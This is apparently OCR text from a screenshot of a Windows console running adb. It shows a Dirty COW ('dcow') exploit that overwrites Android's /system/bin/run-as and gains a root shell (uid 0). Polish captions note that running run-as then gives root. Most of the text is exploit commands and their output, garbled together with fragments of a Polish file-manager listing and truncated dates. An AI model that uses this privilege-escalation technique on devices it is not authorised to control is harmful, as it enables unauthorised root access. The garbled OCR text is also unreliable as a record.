 C:\Windows\System32\cmd.exe - adb shell
[*] mmap 0x400ed000
[*] currently 0x400ed000=464c457f
[*] using ptrace method
[*] madvise = 0x400ed000 9464
[*] ptrace 0 4
[*] exploited 28996 0x400ed000=464c457f
shell@android:/ $
/tmp/run-as /system/bin/run-as <
dcow /data/local/tmp/run-as /system/bin/run-as
warning: new file size (5544) and destination file size (9464) differ
[*] size 9464
[*] mmap 0x4017b000
[*] currently 0x4017b000=464c457f
[*] using ptrace method
[*] madvise = 0x4017b000 9464
[*] ptrace 0 1
[*] exploited 29048 0x4017b000=464c457f
shell@android:/ $ /system/bin[*] madvise = 0 16777216
[*] exploited 0 0x400ed000=464c457f
/run-as
uid /system/bin/run-as 2000
uid 0
no selinux?
shell@android:/ #
Roz. Wielkość Czas
<DIR> 2017-05-1
<DIR> 2016-01-1
<DIR> 2017-07-1
<DIR> 2016-01-1
<DIR> 2018-04-2
ngs] <LNK> 2009-07-1
<DIR> 2017-10-0
<DIR> 2016-05-1
<DIR> 2017-12-2
<DIR> 2018-01-1
<DIR> 2016-01-1
<DIR> 2017-12-2
<DIR> 2018-02-2
<DIR> 2018-05-0
<DIR> 2018-03-0
<DIR> 2017-12-2
<DIR> 2018-03-1
mation] <DIR> 2017-02-1
<DIR> 2016-11-0
<DIR> 2015-01-0
<DIR> 2017-12-2
<DIR> 2018-04-3
1 024 2016-07-1
txt 333 839 2017-09-1
383 786 2010-11-2
1 2015-10-3
BAK 8 192 2015-01-0
0 k / 198 k w 0 / 10 plik(ach/ów) 0 k / 6 486 248 k w 0 / 8 plik(ach/ów), 0 / 22 kat.(ów)
c:\adb\dc>
F3 Podgląd F4 Edycja F5 Kopiuj F6 ZmPrzen F7 UtwKat F8 Usuń Alt+F4 Zakończ
_files
Wykonujemy polecenie "/system/bin/run-as"
i otrzymujemy prawa root'a